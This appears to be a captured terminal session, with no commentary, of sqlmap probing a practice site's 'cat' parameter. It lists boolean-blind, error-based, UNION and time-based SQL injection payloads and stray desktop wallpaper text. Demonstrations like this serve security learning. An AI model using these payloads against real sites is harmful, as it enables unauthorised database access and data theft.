 root@kali:~# sqlmap -u testphp.vulnweb.com/listproducts.php?cat=1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting at 08:41:56
[08:41:56] [INFO] resuming back-end DBMS 'mysql'
[08:41:56] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: cat
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2442=2442
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: cat=1 AND (SELECT 5749 FROM(SELECT COUNT(*),CONCAT(0x3a6861613a,(SELECT (CASE WHEN (5749=5749) THEN
1 ELSE 0 END)),0x3a6f73783a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
KALI LINUX
Type: UNION query
The quieter you become, the more you are able to hear.
Title: MySQL UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a6861613a,0x454a4e61687661776a51,0x3
a6f73783a),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: cat=1 AND SLEEP(5)
---
[08:41:56] [INFO] the back-end DBMS is MySQL